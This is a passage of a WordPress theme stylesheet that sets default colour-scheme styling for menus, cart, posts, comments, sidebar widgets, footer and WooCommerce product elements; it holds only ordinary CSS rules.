.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default.header_position_under .page_content_wrap,
.scheme_default .page_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default .post_item {
	color: #7e8285;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item a,
.scheme_default .post_meta_item:before,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:before,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_date a,
.scheme_default .post_date:before,
.scheme_default .post_date:after,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default a.post_meta_item:hover:before,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta_item a:hover:before,
.scheme_default .post_info_counters .post_counters_item:hover,
.scheme_default .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_default .post_meta_item.post_date,
.scheme_default .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_default .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #7e8285;
}
.scheme_default .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default .trx_addons_audio_player .audio_author,
.scheme_default .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	border-color: #dbdada;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default .mejs-container .mejs-controls,
.scheme_default .mejs-embed,
.scheme_default .mejs-embed body {
	background: #222d35;
}

.scheme_default .mejs-controls .mejs-button,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_default .mejs-controls .mejs-button:hover {
	color: #ffffff;
	background: #222d35;
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #222d35;
}
.scheme_default .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default div.esg-pagination .esg-pagination-button,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-pagination .esg-pagination-button:hover,
.scheme_default div.esg-pagination .esg-pagination-button.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_default.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default .author_info .author_title {
	color: #222d35;
}
.scheme_default.author_info a {
	color: #222d35;
}
.scheme_default.author_info a:hover {
	color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #dbdada;
}
.scheme_default .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:hover:before,
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default .post_item_404 .page_description {
	color: #d72323;
}
.scheme_default .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #222d35;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h4 a:hover > *, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #a13535;
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #f92828;
    color: #ffffff;
	border-color: #f92828;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default .widget ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar a {
	color: #d72323;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default .wp-block-calendar .wp-calendar-table caption,
.scheme_default .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default .widget_calendar td#today a {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #222d35;
}
.scheme_default.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .wp-block-tag-cloud a,
.scheme_default .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .wp-block-tag-cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #222d35;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #222d35;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a {
    color: #222d35;
}
.scheme_default .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_default .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default .format-quote .post_content p,
.scheme_default .format-aside .post_content p,
.scheme_default .format-link .post_content p, 
.scheme_default .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default figcaption strong {
    color: #ffffff;
}

.scheme_default .format-quote .post_content p, .scheme_default .format-aside .post_content p, .scheme_default .format-link .post_content p, .scheme_default .format-status .post_content p {
	color: #7e8285;
}

.scheme_default blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_default .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_default .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default .woocommerce ul.products li.product .price, .scheme_default .woocommerce-page ul.products li.product .price,
.scheme_default .woocommerce ul.products li.product .price ins, .scheme_default .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default .woocommerce ul.products li.product .price del, .scheme_default .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default .woocommerce div.product form.cart .variations td,
.scheme_default .woocommerce div.product form.cart .variations td + td,
.scheme_default .woocommerce div.product form.cart .variations,
.scheme_default .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default .woocommerce div.product p.price span.amount, .scheme_default .woocommerce div.product span.price span.amount,
.scheme_default .woocommerce div.product p.price, .scheme_default .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_default .woocommerce span.amount, .scheme_default .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_default .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default aside.woocommerce del,
.scheme_default .woocommerce del, .scheme_default .woocommerce del > span.amount, 
